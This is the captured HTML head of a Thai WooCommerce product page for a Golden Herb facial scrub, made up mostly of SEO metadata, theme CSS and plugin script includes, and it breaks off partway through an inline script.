

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghbeauty.co/ghbeauty/product/facial-scrub/
body_size: 22022
content:
<!DOCTYPE html>
<html lang="th" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>เฟเชียล สครับ - Golden Herb</title>
	<link rel="canonical" href="https://www.ghbeauty.co/ghbeauty/product/facial-scrub/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เฟเชียล สครับ - Golden Herb" />
	<meta property="og:description" content="ปริมาณสุทธิ 60 กรัม" />
	<meta property="og:url" content="https://www.ghbeauty.co/ghbeauty/product/facial-scrub/" />
	<meta property="og:site_name" content="Golden Herb" />
	<meta property="article:modified_time" content="2021-04-30T12:46:44+00:00" />
	<meta property="og:image" content="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01.png" />
	<meta property="og:image:width" content="5333" />
	<meta property="og:image:height" content="5333" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ghbeauty.co/ghbeauty/#organization","name":"Golden Herb","url":"https://www.ghbeauty.co/ghbeauty/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ghbeauty.co/ghbeauty/#logo","inLanguage":"th","url":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo.png","contentUrl":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo.png","width":512,"height":512,"caption":"Golden Herb"},"image":{"@id":"https://www.ghbeauty.co/ghbeauty/#logo"}},{"@type":"WebSite","@id":"https://www.ghbeauty.co/ghbeauty/#website","url":"https://www.ghbeauty.co/ghbeauty/","name":"Golden Herb","description":"Web Store","publisher":{"@id":"https://www.ghbeauty.co/ghbeauty/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ghbeauty.co/ghbeauty/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.ghbeauty.co/ghbeauty/product/facial-scrub/#primaryimage","inLanguage":"th","url":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01.png","contentUrl":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1004-01.png","width":5333,"height":5333},{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/product/facial-scrub/#webpage","url":"https://www.ghbeauty.co/ghbeauty/product/facial-scrub/","name":"\u0e40\u0e1f\u0e40\u0e0a\u0e35\u0e22\u0e25 \u0e2a\u0e04\u0e23\u0e31\u0e1a - Golden Herb","isPartOf":{"@id":"https://www.ghbeauty.co/ghbeauty/#website"},"primaryImageOfPage":{"@id":"https://www.ghbeauty.co/ghbeauty/product/facial-scrub/#primaryimage"},"datePublished":"2021-04-25T14:23:41+00:00","dateModified":"2021-04-30T12:46:44+00:00","breadcrumb":{"@id":"https://www.ghbeauty.co/ghbeauty/product/facial-scrub/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.ghbeauty.co/ghbeauty/product/facial-scrub/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ghbeauty.co/ghbeauty/product/facial-scrub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/","url":"https://www.ghbeauty.co/ghbeauty/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/shop/","url":"https://www.ghbeauty.co/ghbeauty/shop/","name":"Shop"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.ghbeauty.co/ghbeauty/product/facial-scrub/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Golden Herb &raquo; ฟีด" href="https://www.ghbeauty.co/ghbeauty/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Herb &raquo; ฟีดความเห็น" href="https://www.ghbeauty.co/ghbeauty/comments/feed/" />
<link rel='stylesheet' id='vtprd-front-end-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/pricing-deals-for-woocommerce/core/css/vtprd-front-end-min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='etheme_customizer_frontend_css-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_builder-styles.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builders-global-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/builders-global.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-wpb-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/wpb.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='secondary-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/secondary-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-swatches-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/swatches.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.15.1' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 100px; height : 100px; } .wvs-style-squared .button-variable-item { min-width : 100px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme_customizer_frontend_single_product_css-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_global-single-styles.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-slick-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/slick.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/uploads/xstore/kirki-styles.css?ver=1621430322050' type='text/css' media='all' />
<style id='et-options-style-inline-css' type='text/css'>
            .header-main-menu.et_element-top-level .menu {
            margin-right:-5px;
            margin-left:-5px;
            }
                
        @media only screen and (max-width: 992px) {
            .header-wrapper,
            .site-header-vertical {
                display: none;
            }
                    }

        @media only screen and (min-width: 991px) {
            .mobile-header-wrapper {
                display: none;
            }
        }

        @media only screen and (max-width: 992px) {

        .mob-hide {
        display: none;
        }

        .mob-full-width {
        width: 100% !important;
        }

        .mob-full-width-children > * {
        width: 100%;
        }

        .mob-et-content-right .et-mini-content,
        .mob-et-content-right .ajax-search-form .ajax-results-wrapper {
        left: auto;
        right: 0;
        }

        .mob-et-content-left .et-mini-content,
        .mob-et-content-left .ajax-search-form .ajax-results-wrapper {
        right: auto;
        left: 0;
        }

        /* alignments on mobile */

        .mob-align-start {
        text-align: start;
        }

        .mob-align-center {
        text-align: center;
        }

        .mob-align-end {
        text-align: end;
        }

        .mob-align-justify {
        text-align: justify;
        }

        /* justify content */
        .mob-justify-content-start {
        justify-content: flex-start;
        text-align: start
        }
        .mob-justify-content-end {
        justify-content: flex-end;
        text-align: end
        }
        .mob-justify-content-center {
        justify-content: center;
        text-align: center
        }
        .mob-justify-content-between {
        justify-content: space-between;
        }
        .mob-justify-content-around {
        justify-content: space-around;
        }
        .mob-justify-content-inherit {
        justify-content: inherit;
        text-align: inherit
        }

        .mob-flex-wrap {
        flex-wrap: wrap;
        }
        }

        @media only screen and (min-width: 993px) {
        .dt-hide {
        display: none;
        }
        }
        
        
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.8' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0" id="woocommerce-confirm-payment-jquery-form-js"></script>
<script type="text/javascript" id="woocommerce-confirm-payment-js-extra">
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","check_order_nonce":"b301219f27","current_date":"17-01-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0" id="woocommerce-confirm-payment-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ghbeauty.co\/ghbeauty\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","checkCart":"Please check your <a href='https:\/\/www.ghbeauty.co\/ghbeauty\/cart\/'>cart.<\/a>","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductNotify":"","variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":""},"builders":{"is_wpbakery":true},"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"mini_cart_progress":true,"is_single_product_builder":"1","mini_cart_content_quantity_input":true,"sidebar_widgets_dropdown_limited":false,"widget_show_more_text":"more","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"buy_now_btn":true},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id"},"layoutSettings":{"layout":"wide","is_rtl":false},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"mobHeaderStart":992}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/etheme.min.js?ver=1.0" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","add_to_cart_btn_text":"Add  to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/libs/slick.min.js?ver=1.8.1" id="stick-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/fancy.select.js?ver=6.8.2" id="etheme_customizer_frontend_fancy_js-js"></script>
<script type="text/javascript" id="etheme_customizer_frontend_js-js-extra">
/* <![CDATA[ */
